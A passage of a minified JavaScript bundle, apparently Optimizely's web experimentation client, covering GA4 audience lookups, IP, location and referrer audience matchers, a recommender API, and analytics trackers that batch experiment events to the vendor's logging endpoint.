t=n.getGlobal(v);return t||null}(s)}),200,50)},getTagId:function(n){var t=i.map(n,(function(n){return i.isArguments(n)?[].slice.call(n):n}));return i.reduce(t,(function(n,t){return function(n,t){return"config"===n[0]?n[1]:t}(t,n)}),"")},getGAClientIdFromGtagFn:function(n,t,e){return n.then((function(n){return new Promise((function(i){return n("get",t,e,i)}))}))},getFullUrl:g,getGA4Audiences:p,fetchGa4Audiences:m,callMakeAsyncRequest:function(n){var t=n.source,e=n.url,r=n.projectId,a=n.ga4UserId,u=void 0===a?null:a,c=n.ga4DeviceId,s=void 0===c?null:c;return o.makeAsyncRequest(t,(function(){return m({url:e,projectId:r,ga4UserId:u,ga4DeviceId:s}).then((function(n){return n}),(function(n){throw n})).then(i.partial(o.resolveRequest,t),i.partial(o.rejectRequest,t))}))},getGACookie:function(){d.log("GA4 Audience looking for _ga cookie");var n=f.get("_ga",""),t=/^GA\d\.\d\./;return t.test(n)&&(n=n.replace(t,"")),d.log("GA4 Audience returning value: "+n),n}}},2691:function(n,t,e){var i=e(3062),r=e(6503),o=e(2384),a=e(8906),u=e(6958),c=e(1282),s="google_analytics_4_audience_targeting",f={provider:{isAsync:!0,isLazy:!0,getter:["stores/global","stores/integration_settings",function(n,t){var e="https://integrations.optimizely-edge.com/ga4",f=n.getProjectId(),l=t.get(s);if(i.isEmpty(f))return r.reject(c.createGA4Error("GA4Audience missing projectId"));var d,v,h=null==l?void 0:l.ga4_id_type;if(i.isEmpty(h)){var p=null==l?void 0:l.ga4_user_id;h=i.isEmpty(p)?u.GA4_ID_TYPE_DEVICE_ID:u.GA4_ID_TYPE_USER_ID}if(h===u.GA4_ID_TYPE_USER_ID){var g=null==l?void 0:l.ga4_user_id;if(a.log("GA4Audience using "+g+" to retrieve GA4 userID"),i.isEmpty(g)){a.warn("GA4Audience Could not find User ID variable from integration settings, attempting to read ga4_user_id value from global store");var m=n.getGA4UserId();d="function"==typeof m?m.call():m}else{var _=o.getGlobalByPath(g);a.log("GA4Audience got GA4 userID from window: "+_),d="function"==typeof _?_.call():_}i.isEmpty(d)?a.warn("GA4Audience could not find User ID variable missing, attempting to use deviceID"):a.log("GA4Audience using GA4 userID "+d)}else window.optimizely=window.optimizely||[],v=c.getGACookie();var w=c.getDataLayer(),y=c.getTagId(w),b=c.getGtagFn(),E="GA4audience";return h===u.GA4_ID_TYPE_USER_ID&&(i.isEmpty(w)||0===(null==w?void 0:w.length)||i.isEmpty(y))?c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d}):h!==u.GA4_ID_TYPE_DEVICE_ID||i.isEmpty(v)?!d&&(null==w?void 0:w.length)>0&&i.isEmpty(y)?r.reject(c.createGA4Error("GA4Audience tagId missing")):c.getGAClientIdFromGtagFn(b,y,"client_id").then((function(n){return c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:d,ga4DeviceId:n})})):c.callMakeAsyncRequest({source:E,url:e,projectId:f,ga4UserId:null,ga4DeviceId:v})}]},matcher:e(7744),vendor:s};n.exports=function(n){n.registerAudiencePlugin(f)}},4712:function(n){var t=function(n){this.cidrString=n.trim();var t=e(this.cidrString);if(null===t)throw new Error("Invalid CIDR specification");this.maskedAddress=t.maskedAddress,this.mask=t.mask};t.prototype.containsIP=function(n){var t=i(n);if(null===t)throw new Error("Invalid ip: "+n);for(var e=0;e<4;e++)if((t[e]&this.mask[e])!==this.maskedAddress[e])return!1;return!0};var e=function(n){var t=n.split("/");if(2!==t.length)return null;var e=parseInt(t[1],10);if(isNaN(e)||e<0||e>32)return null;var r=i(t[0]);if(null===r)return null;for(var o=a(e),u=0;u<4;u++)r[u]=r[u]&o[u];return{maskedAddress:r,mask:o}},i=function(n){var t=n.split(".");if(4!==t.length)return null;for(var e=[],i=0;i<4;i++){var o=r(t[i]);if(null===o)return null;e[i]=o}return e},r=function(n){if(n.length>3)return null;var t=parseInt(n,10);return isNaN(t)||n!==t.toString()||t<0||t>255?null:t},o=[0,128,192,224,240,248,252,254,255],a=function(n){if(n<0||n>32)return null;for(var t=[],e=0;e<4;e++)t[e]=0;var i=Math.floor(n/8),r=n%8;for(e=0;e<i;e++)t[e]=255;return i<4&&(t[i]=o[r]),t};n.exports={CIDR:t}},1186:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(4238)),n.registerAudienceMatcher("ip",e(4107))}},4107:function(n,t,e){var i=e(4712).CIDR;n.exports={fieldsNeeded:["IP"],match:function(n,t){if(!n.hasOwnProperty("IP"))return!1;var e=n.IP,r=t.value;switch(t.match){case"prefix":if(0===e.indexOf(r))return!0;break;case"regex":try{var o=new RegExp(r)}catch(a){return!1}if(o.test(e))return!0;break;case"cidr":try{return new i(r).containsIP(e)}catch(u){return!1}break;default:if(e===r&&""!==e)return!0}return!1}}},4238:function(n,t,e){var i=e(3397);n.exports={isAsync:!0,provides:"IP",getter:[function(){return i.getIP()}]}},8940:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(566)),n.registerAudienceMatcher("location",e(7811))}},7811:function(n,t){t.fieldsNeeded=["location"],t.match=function(n,t){if(!n.hasOwnProperty("location"))return!1;var e=n.location,i=t.value.split("|"),r=(i[0]||"").trim(),o=(i[1]||"").trim(),a=(i[2]||"").trim(),u=(i[3]||"").trim(),c=(i.length>4&&i[4]||"").trim();if("GB"===r){o={EN:"ENG",NI:"NIR",SC:"SCT",WA:"WLS"}[o]||o}switch(i.length){case 1:if(e.country===r)return!0;break;case 2:if(e.region===o&&e.country===r)return!0;break;case 3:var s=function(n){if(!n)return"";var t=n.trim().replace(/\s+/g,"").toUpperCase();return t.endsWith("CITY")?t.substring(0,t.length-4):t};if(s(e.city)===s(a)&&(e.region===o||""===o)&&e.country===r)return!0;break;case 4:if(e.continent===u)return!0;break;case 5:if(e.dma===c)return!0}return!1}},566:function(n,t,e){var i=e(3397);n.exports={provides:"location",isAsync:!0,getter:[function(){return i.getIPDerivedGeolocation()}]}},4636:function(n,t,e){function i(n,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](n):n instanceof t}var r=e(3062),o=e(7478),a=e(8906),u=e(6503).Promise,c=e(9114),s=1,f=2,l="itemMetadata",d="recos";function v(n){return n===f}function h(n,t){if(!function(n){return n===s}(t))return d in n?o.parse(n[d]):(a.warn('recommender / Expected key "recos" not found'),[]);var e=new RegExp("^reco(\\d+)$"),i=r.reduce(n,(function(t,i,a){var u=a.match(e);if(u){var c=o.parse(n[a]);c&&r.isObject(c)&&(t[u[1]]=c)}return t}),[]);return r.filter(i,(function(n){return!r.isUndefined(n)}))}function p(n,t){return[n,encodeURIComponent(t)].join("/")}function g(n,t){var e=function(n,t,e){if(!r.isArray(n)||r.isEmpty(n))throw new Error("No "+e+"s available");var i;if(t){if(!(i=r.find(n,{id:t})))throw new Error("No "+e+" found with specified id "+t)}else{if(n.length>1)throw new Error("No "+e+" id specified when there are more than one available.");i=n[0]}return i},i=e(n.getRecommenderServices(),t&&t.recommenderServiceId,"recommender service");return i.idTagName||(i.idTagName="id"),{recommenderService:i,recommender:e(i.recommenders,t&&t.recommenderId,"recommender")}}function m(n){return o.parse(n).data}function _(n,t){return c.request({url:p(n,t)}).then((function(n){var t=m(n.response),e={};return l in t&&(e=o.parse(t[l])),e}))}function w(n,t,e,o){var a=!(!o||!o.fetchWithMetadata),u=o&&o.overrideServingUrl||t.servingUrl;return c.request({url:p(u,e)}).then((function(t){var e,u=m(t.response);return e=h(u,n.serviceVersion),a&&v(n.serviceVersion)?y(n,r.map(e,n.idTagName),o).then((function(n){return n=r.map(n,(function(n){return i(n,Error)&&(n={}),delete n.__proto__,n})),r.merge(e,n)})):e}))}function y(n,t,e){var i=e&&e.overrideCatalogUrl||n.catalogUrl;return r.isString(t)?_(i,t):u.all(r.map(t,(function(n){return _(i,n)["catch"]((function(t){return a.warn("recommender / Failed to get recommendations for item:",n,t),t}))})))}function b(n,t,e){var i=g(n,e);return w(i.recommenderService,i.recommender,t,{overrideServingUrl:e&&e.overrideServingUrl,overrideCatalogUrl:e&&e.overrideCatalogUrl,fetchWithMetadata:!0})}function E(n,t,e){var i=g(n,e),r=i.recommenderService,o=i.recommender;if(!v(r.serviceVersion))throw new Error("Recommender service "+r.id+" serves self-contained recos. Use `fetchRecommendations` API call");return w(r,o,t,{overrideServingUrl:e&&e.overrideServingUrl,fetchWithMetadata:!1})}function I(n,t,e){var i=g(n,e).recommenderService;if(!v(i.serviceVersion))throw new Error("Recommender service "+i.id+" serves self-contained recos. Use `fetchRecommendations` API call");return r.isArray(t)&&t.length>20?u.reject("Cannot fetch more than 20 items"):y(i,t,e)}function A(n,t,e,i){return new T(n,t,e,i)}function T(n,t,e,i){this.recommenderSettings=t;var r=g(n,t);this.recommenderService=r.recommenderService,this.recommender=r.recommender,this.targetId=e,i&&(this.preFilter=i.preFilter,this.canonicalize=i.canonicalize,this.postFilter=i.postFilter),this._globalStore=n,this.reset()}function S(){var n={recosNoMeta:[],recosNoMetaOffset:0,recos:[],recosOffset:0};return a.debug("recommender / fetching recommended items for",this.targetId,"from recommender",this.recommender.id),v(this.recommenderService.serviceVersion)?E(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recosNoMeta=r.filter(t,this.preFilter),n}),this)):b(this._globalStore,this.targetId,this.recommenderSettings).then(r.bind((function(t){return n.recos=r(t).filter(this.preFilter).map(this.canonicalize).filter(this.postFilter).value(),n}),this))}function k(n){var t=n.numNeeded,e=n.buffer,o=e.recosNoMeta.length-e.recosNoMetaOffset;if(t<=0||o<=0)return u.resolve(n);var c=Math.max(t,5),s=r.slice(e.recosNoMeta,e.recosNoMetaOffset,e.recosNoMetaOffset+c),f=r.map(s,this.recommenderService.idTagName);e.recosNoMetaOffset+=f.length;var l=n.recosSoFar;return a.debug("recommender / fetching metadata for",f,"from recommender",this.recommender.id),I(this._globalStore,f,this.recommenderSettings).then(r.bind((function(o){o=r.map(o,(function(n){return i(n,Error)?{}:n})),e.recos=r(s).merge(o).map(this.canonicalize).filter(this.postFilter).value();var a=r.slice(e.recos,0,t);return e.recosOffset=a.length,n.recosSoFar=l.concat(a),n.numNeeded-=a.length,n.numNeeded>0?k.call(this,n):n}),this))}T.prototype.reset=function(){this._bufferPromise=null},T.prototype.next=function(n){var t=Math.floor(r.isNumber(n)?n:1);if(t<=0)throw new Error("Invalid argument "+n+". Must be positive integer");this._bufferPromise||(this._bufferPromise=S.call(this));var e=this._bufferPromise.then(r.bind((function(n){var e=[];return n.recos.length-n.recosOffset>0&&(e=n.recos.slice(n.recosOffset,n.recosOffset+t),n.recosOffset+=e.length,t-=e.length),t<=0?{result:e,buffer:n}:k.call(this,{buffer:n,recosSoFar:e,numNeeded:t}).then((function(n){return{result:n.recosSoFar,buffer:n.buffer}}))}),this));return this._bufferPromise=e.then((function(n){return n.buffer})),e.then((function(n){return n.result}))},n.exports=["stores/global",function(n){return{fetchRecommendations:r.partial(b,n),fetchRecommendedItems:r.partial(E,n),fetchItemMetadata:r.partial(I,n),getRecommendationsFetcher:r.partial(A,n)}}]},8860:function(n,t,e){n.exports=function(n){n.registerApiModule("recommender",e(4636))}},2772:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3930)),n.registerAudienceMatcher("referrer",e(3155))}},3155:function(n,t,e){var i=e(9352);t.fieldsNeeded=["referrer"],t.match=function(n,t){return null!==n.referrer&&i(n.referrer,t)}},3930:function(n,t,e){var i=e(8641),r=e(8882);n.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var n=r.getReferrer()||i.getReferrer();return""===n&&(n=null),n}]}},647:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(160)),n.registerAudienceMatcher("source_type",e(9857))}},9857:function(n,t,e){var i=e(1891);t.fieldsNeeded=["source_type"],t.match=function(n,t){return i.hasMatch(t.value,t.match,n.source_type)}},160:function(n,t,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];n.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(n,t){var e,c=n(),s=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var n=o.getReferrer()||r.getReferrer(),t=0;t<u.length;t++){var e=u[t];if(n.match(e))return"search"}return n&&a.guessDomain(n)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=s,(!c||"direct"!==e)&&t(s)}}]}},3269:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(8154)),n.registerVisitorProfileProvider(e(2221)),n.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(n,t,e){var i=e(3323);t.fieldsNeeded=["currentTimestamp"],t.match=function(n,t){return i.test(t.value,new Date(n.currentTimestamp))}},8154:function(n,t,e){var i=e(1484);n.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(n){n.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(n,t,e){var i=e(3062);function r(n){var t=n.split(":");if(2!==t.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+n);return 60*parseInt(t[0],10)+parseInt(t[1],10)}t.test=function(n,t){var e=function(n){var t=n.split("_");if(3!==t.length)throw new Error("Invalid time and day string "+n);var e=t[2].split(",");return{start_time:t[0],end_time:t[1],days:e}}(n),o=r(e.start_time),a=r(e.end_time),u=60*t.getHours()+t.getMinutes(),c=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][t.getDay()];return u>=o&&u<=a&&i.includes(e.days,c)}},4745:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(112))}},112:function(n){n.exports={provides:"visitorId",getter:["stores/visitor_id",function(n){return n.getRandomId()}]}},186:function(n,t,e){var i,r=e(7478),o=e(8906),a=e(3624),u=e(3731),c=e(6924),s=e(2384),f=e(2104),l=e(8885),d=e(6503),v=e(1123),h=e(8223),p=e(9326),g=h.get("stores/tracker_optimizely"),m=h.get("stores/rum"),_=h.get("stores/integration_settings"),w="google_analytics_4",y="gtag",b="dataLayer",E="optimizely_decision",I="experience_impression",A=[],T=function(){var n=g.canSend();if(o.debug("GA4 Integration: Got canSend:",n),n){for(var t=[];A.length>0;){o.debug("GA4 Integration: decisionEventQueue length:",A.length);var e=A.shift(),r=e.firstPartyData,a=e.customEventData;o.debug("GA4 Integration: calling track with decision data:",{firstPartyData:r,customEventData:a}),i?t.push(k(r,a)["catch"]((function(n){o.warn("Tracker for GTM ",w,"failed:",n)}))):t.push(S(r,a)["catch"]((function(n){o.warn("Tracker for ",w,"failed:",n)})))}return Promise.all(t)}return o.debug("GA4 Integration: Not sending events (holding)"),Promise.resolve()},S=function(n,t){return u.pollFor((function(){return function(n){var t=n.getGlobal(y);return t||null}(s)}),200,50).then((function(e){o.log("GA4 Integration: gtag finally exists, sending now."),m.getSampleRum()&&a.timeEnd("gtagReady"),o.debug("GA4 Integration: calling ga4 with data: "+r.stringify(n)),e("event",I,n),o.debug("GA4 Integration: calling ga4 with custom event data: "+r.stringify(t)),e("event",E,t)}))};var k=function(n,t){var e=s.getGlobal(b);o.debug("GA4 Integration: found dataLayer object "+e),e||(o.debug("GA4 Integration: dataLayer object "+b+" is empty, initializing it"),s.setGlobal(b,[]),e=s.getGlobal(b)),o.log("GA4 Integration: attempting push to "+b);try{var i=Object.assign({event:I},n);o.debug("GA4 Integration: pushing data to GTM: "+r.stringify(i)),e.push(i);var a=Object.assign({event:E},t);o.debug("GA4 Integration: pushing custom data to GTM: "+r.stringify(a)),e.push(a)}catch(u){o.warn("GA4 Integration: Push to "+b+" failed: "+u)}return Promise.resolve()},R={preRedirectPolicy:c.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:c.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:c.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(!t||!t[w])return o.debug("GA4 Integration: did not find vendor "+w+" in integration settings, exiting"),d.resolve();if(!n.experimentId||!n.variationId)return o.debug("GA4 Integration: empty experiment or variation ID, exiting"),d.resolve();var e=_.get(w)||{};i="on"===e.global_is_use_gtm||"on"===t[w].is_using_gtm,o.debug("GA4 Integration: is using GTM: "+i);var r,a,u,c="equal_priority"===n.layerPolicy;return o.debug("GA4 Integration: is personalization campaign: "+c),c?(u="OPT-"+n.layerId+"("+n.layerName+")-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Campaign:n.layerName+" ("+n.layerId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}):(u="OPT-"+n.experimentId+"("+n.experimentName+")-"+n.variationId+"("+n.variationName+")",a={Experiment:n.experimentName+" ("+n.experimentId+")",Variation:n.variationName+" ("+n.variationId+")",Holdback:n.isLayerHoldback}),r={exp_variant_string:u,Holdback:n.isLayerHoldback},o.debug("GA4 Integration: pushing decision data to queue:",{firstPartyData:r,customEventData:a}),A.push({firstPartyData:r,customEventData:a}),T()},serializeSettings:r.stringify,deserializeSettings:r.parse};n.exports=function(n){n.registerAnalyticsTracker("google_analytics_4",R),f.on({filter:{type:l.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){v.dispatch(p.SET_TRACKER_SEND_EVENTS,!0),T()}}),f.on({filter:{type:l.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){T()}})}},2507:function(n,t,e){var i=e(7478),r=e(8906),o=e(3731),a=e(8882),u=e(6924),c=e(2384),s="google_universal_analytics",f=e(7909);var l=function(n,t){return o.pollFor((function(){return function(n){var t=n.getGlobal("GoogleAnalyticsObject");return t?n.getGlobal(t):null}(c)}),200,50).then((function(e){var i=t.universal_analytics_tracker,r=i?i+".":"",o=t.universal_analytics_slot,u=a.getReferrer();u&&e(r+"set","referrer",u);var c={nonInteraction:!0};c["dimension"+o]=n,e(r+"send","event","Optimizely","Assigned To Campaign",c)}))},d={preRedirectPolicy:u.PreRedirectPolicies.PERSIST_BEFORE_REDIRECT,postRedirectPolicy:u.PostRedirectPolicies.TRACK_IMMEDIATELY,nonRedirectPolicy:u.NonRedirectPolicies.TRACK_IMMEDIATELY,trackLayerDecision:function(n){var t=n.integrationSettings;if(t&&t[s]&&n.experimentId&&n.variationId){var e={id:n.layerId,name:n.layerName,policy:n.layerPolicy,integrationStringVersion:n.integrationStringVersion},i={id:n.experimentId,name:n.experimentName},o={id:n.variationId,name:n.variationName},a=n.isLayerHoldback,u=f.generateAnalyticsString(e,i,o,a,150,!0);if(u)return l(u,t[s])["catch"]((function(n){r.warn("Tracker for",s,"failed:",n)}))}},serializeSettings:i.stringify,deserializeSettings:i.parse};n.exports=function(n){n.registerAnalyticsTracker("google_universal_analytics",d)}},5653:function(n,t,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,c=e(7478),s=e(8906),f=e(6924),l=e(5295),d=e(2384),v=e(9114),h=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=h.get("stores/global"),w=h.get("stores/tracker_optimizely"),y=e(8185),b=t.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(n){L(function(n){var t=i.extend({entity_id:n.pageId,key:n.pageApiName,timestamp:n.timestamp,uuid:n.eventId,type:A},D(n.eventTags));return t}(n),n.userFeatures,W(n.layerStates))}}],R=[function(){return function(n){!function(n){var t=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:n.accountId,anonymize_ip:t,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[]};e.revision=n.revision,e.enrich_decisions=!0;var r={session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:[],snapshots:[]},o=W(n.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(n),L(function(n){return{entity_id:null,type:E,uuid:n.eventId,timestamp:n.timestamp}}(n),n.userFeatures,W(n.layerStates))}}],N=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory,properties:O(t.eventProperties)},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}],C=[function(){return function(n){var t;L((t=n,i.extend({entity_id:t.eventEntityId,key:t.eventApiName,timestamp:t.timestamp,uuid:t.eventId,type:t.eventCategory},D(t.eventTags))),n.userFeatures,W(n.layerStates))}}];function D(n){var t=function(n,t,e){try{x(t),n[e]=t}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return n},e=i.keys(T),o=i.omit(n,e),a=i.pick(n,e),u=i.reduce(o,t,{}),c=i.reduce(a,(function(n,e,i){var o=T[i];o.excludeFeature||t(u,e,i);try{o.validate(e),n[i]=o.sanitize(e),u[i]=n[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return n}),{});return c.tags=u,c}function O(n){if(i.keys(n).length<=15)return n;var t={},e={},r=0;for(var o in n)r<15?t[o]=n[o]:e[o]=n[o],r++;return s.log("Custom event has more than 15 properties. The following properties were not pushed",e),t}function x(n){if(null==n)throw new Error("Feature value is null");if("object"==typeof n){var t;try{t=c.stringify(n)}catch(e){}throw new Error('Feature value is complex: "'+t)}}function M(n){if(null==n)throw new Error("Metric value is null");if(!i.isNumber(n))throw new Error("Metric value is not numeric")}function P(n){return i.reduce(n,(function(n,t){try{x(t.value),n.push({entity_id:t.id||null,key:t.name,type:t.type,value:t.value})}catch(e){s.warn("Error evaluating user feature",t,e)}return n}),[])}function L(n,t,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:n,decisions:e}),U(t),K()}function U(n){var t=P(n);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:t})}function V(n){return S}function F(){if(w.canSend()){var n=w.hasEventsToSend(),t=w.hasPreviousBatchesToSend();n||t?(t&&(i.each(w.getPreviousBatches(),G),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),n&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),G(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):s.debug("Not sending events because there are no events to send")}else s.debug("Not sending events (holding)")}function G(n){s.debug("Sending ticket:",n);var t=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:B(n)};w.shouldUseBeacon()?v.sendBeacon(e,t):v.retryableRequest(e,t)}function B(n){return i.extend({},i.pick(n,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(n.visitors,z)})}function z(n){return{visitor_id:n.visitor_id,session_id:S,attributes:i.map(n.attributes,j),snapshots:i.map(n.snapshots,q)}}function j(n){return $(n,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(n){var t=n.events;return t=function(n){var t=i.reduce(n,(function(n,t){var e;if(n[e=t.type===A&&i.isEmpty(t.tags)&&i.isEmpty(i.pick(t,i.keys(T)))?t.type:t.uuid]){var r=n[e].timestamp;t.timestamp>r&&(r=t.timestamp),n[e]=i.extend({},n[e],{key:n[e].key+"-"+(t.key||""),entity_id:n[e].entity_id+"-"+t.entity_id,timestamp:r})}else n[e]=t;return n}),{});return i.values(t)}(t),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(n.decisions,H),events:i.map(t,Y)}}function H(n){var t=$(n,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return t.m=n.metadata?$(n.metadata,{cmab_uuid:"cmab_uuid"}):{},t}function Y(n){return n.key===I&&(n.type=I,delete n.key),$(n,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(n,t){return i.reduce(n,(function(n,e,i){return i in t&&(n[t[i]||i]=e),n}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function n(){F(),w.isPolling()&&d.setTimeout(n,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(n){return i.map(n,(function(n){var t=y.getCmabUUIDAndUpdateSessionTimeout(n.layerId,n.decision.experimentId),e=t?{cmab_uuid:t}:{};return{campaign_id:n.layerId,experiment_id:n.decision.experimentId,variation_id:n.decision.variationId,is_campaign_holdback:n.decision.isLayerHoldback,metadata:e}}))}function X(){var n=w.getPersistableState();if(n)try{s.debug("Persisting pending batch:",n),l.persistTrackerOptimizelyData(n),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(t){s.debug("Failed to persist pending batch:",t)}}var J={trackLayerDecision:function(n){n.isLayerConcluded?s.debug("Layer is already concluded, skipping decision tracking"):n.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(n){var t=P(n.userFeatures),e={account_id:n.accountId,anonymize_ip:n.anonymizeIP,client_name:n.clientName,client_version:n.clientVersion,project_id:n.projectId,visitors:[{session_id:V(n.sessionId),visitor_id:n.visitorId,attributes:t,snapshots:[{decisions:[{campaign_id:n.layerId,experiment_id:n.experimentId,variation_id:n.variationId,is_campaign_holdback:n.isLayerHoldback}],events:[{uuid:n.decisionId,entity_id:n.layerId,timestamp:n.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(n):function(n){var t={entity_id:n.layerId,type:I,uuid:n.decisionId,timestamp:n.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:t,decisions:W(n.layerStates)}),U(n.userFeatures),K()}(n)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:C,onCustomEvent:N};n.exports=function(n){n.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var t=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(t)}})}},7579:function(n,t,e){var i=e(8641),r={match:function(n,t){return!!i.querySelector(t.value)}};n.exports=function(n){n.registerViewMatcher("element_present",r)}},4210:function(n,t,e){n.exports=function(n){n.registerViewProvider(e(8078)),n.registerViewMatcher("url",e(2029))}},2029:function(n,t,e){var i=e(9352);n.exports={fieldsNeeded:["url"],match:function(n,t){return i(n.url,t)}}},8078:function(n,t,e){var i=e(7208);n.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(n,t,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);n.exports=function(n){var t,e=n.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:t=u.value.trim();break;default:t=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(n.valueType,t)}},1013:function(n,t,e){var i=e(5074).enums.locatorType;n.exports=function(n){n.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},5633:function(n,t,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),c=r.get("stores/directive"),s="optimizelyPreview",f=function(n){u.getGlobal(s).push(n)};t.initialize=function(n){c.isSlave()&&function(n){var t=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===n&&(t=!0)})),!t)throw new Error("Preview projectId: "+n+" does not match expected")}(n),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},t.setupPreviewGlobal=function(){u.getGlobal(s)||u.setGlobal(s,[])},t.pushToPreviewGlobal=function(n){f(n)}},1724:function(n,t,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),c=e(8641),s=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),v=e(6503).Promise,h=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",N="1.0";function C(n){return 